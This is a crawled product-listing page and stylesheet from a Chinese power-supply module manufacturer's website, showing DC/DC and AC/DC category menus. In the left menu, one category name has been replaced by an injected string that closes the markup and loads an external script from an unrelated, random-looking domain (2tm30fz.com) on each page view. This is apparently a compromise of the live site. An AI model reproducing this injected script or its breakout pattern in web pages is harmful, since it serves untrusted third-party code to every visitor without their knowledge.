

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/product/?type-5-3-3W-18.html
body_size: 3992
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>DC/DC宽电压直流非隔离稳压-产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-5-5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown3"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;DC/DC宽电压直流非隔离稳压</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td >
		 <font color=red><b>暂无产品!</b></font>
			</td>
          </tr>
          <tr>
            <td height="25" align="center" class="line_height">共<font color=red>0</font>页 当前第<font color=red>18</font>页&nbsp;<a href=/product/?type-5-3-3W-1.html>首页</a>&nbsp;<a href=/product/?type-5-3-3W-17.html>上一页</a>&nbsp;<a href=/product/?type-5-3-3W-19.html>下一页</a>&nbsp;<a href=/product/?type-5-3-3W-0.html>尾页</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>
<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.power3000.cn/css/style.css
body_size: 787
content:
body{
	margin:0;
	padding:0;
	border:0;
	text-align:left;
	background-image: none;
	background-color: #FFFFFF;
} 

body,td,p,select,input,textarea,a,button,input{font-family:Microsoft YaHei, Verdana;font-size:12px;color:#505050;}


a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a:hover{color:#a3a3a3;text-decoration: none;}

a.btn1:link,a.btn1:visited,a.btn1:active{color:#ffffff;font-weight: bold;;text-decoration: none;}
a.btn1:hover{color:#ededed;font-weight: bold;;text-decoration: none;}

a.menu2:link,a.menu2:visited,a.menu2:active{font-size:16px;color:#0a5699;font-weight:bold;text-decoration:none; }
a.menu2:hover{font-size:16px;color:#1f79c8;font-weight:bold;text-decoration: none;}

a.menu:link,a.menu:visited,a.menu:active{font-size:14px;color:#fff;font-weight: bold;text-decoration:none; }
a.menu:hover{font-size:14px;color:#a3a3a3;font-weight: bold;text-decoration: none;}

.bg_menu {
	background-image: url(/images/menu.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

.tabledown {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9a9a9a;
}
.tabledown2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dcdcdc;
}
.tabledown3 {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #2f71bf;
}
.foot{
	color:#ffffff;
	line-height: 20px;
}
.left_btn{
	color:#ffffff;
	font-weight: bold;
}
.line_height{
	line-height: 22px;
}
.line_height2{
	line-height: 26px;
}
.frame1{
	border: 1px solid #e2e2e4;
}
.t1{
    FONT-SIZE:14px;color:#FF0000;font-weight: bold;
}
.t2{
    color:#FF0000;font-weight: bold;
}
.menuTitle {
	font-weight: bold;
	color: #ffffff;
	cursor: hand;
}
.about_pic {
	background-image: url(/images/contact.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
}